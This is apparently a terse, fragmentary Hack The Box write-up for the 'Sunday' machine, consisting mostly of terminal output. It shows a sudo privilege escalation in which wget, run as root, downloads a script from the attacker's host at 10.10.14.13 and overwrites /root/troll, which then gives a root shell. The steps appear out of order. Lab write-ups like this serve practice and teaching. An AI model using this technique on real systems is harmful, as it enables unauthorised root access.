 HTB
sunny@sunday:~$ sudo -l
User sunny may run the following commands on sunday:
    (root) NOPASSWD: /root/troll
sunny@sunday:~$ sudo /root/troll
root@sunday:/home/sunny# id
uid=0(root) gid=0(root)
root@sunday:/home/sunny#
SUNDAY
    (root) NOPASSWD: /usr/bin/wget
-bash-4.4$ sudo wget 10.10.14.13/bash.sh -O /root/troll
--2022-07-14 12:07:52--  http://10.10.14.13/bash.sh
Connecting to 10.10.14.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22 [text/x-sh]
Saving to: ‘/root/troll’
/root/troll                   100%[================================================>]      22  --.-KB/s    in 0s
2022-07-14 12:07:52 (1.49 MB/s) - ‘/root/troll’ saved [22/22]
-bash-4.4$